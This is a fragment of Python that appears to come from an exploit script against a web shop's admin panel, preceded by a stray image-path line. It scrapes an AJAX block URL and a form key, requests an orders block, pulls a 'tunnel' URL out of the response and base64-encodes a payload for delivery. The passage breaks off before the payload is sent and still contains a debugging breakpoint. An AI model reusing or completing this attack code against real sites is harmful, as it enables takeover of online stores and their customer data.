 url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/5y/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
pdb.set_trace()
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)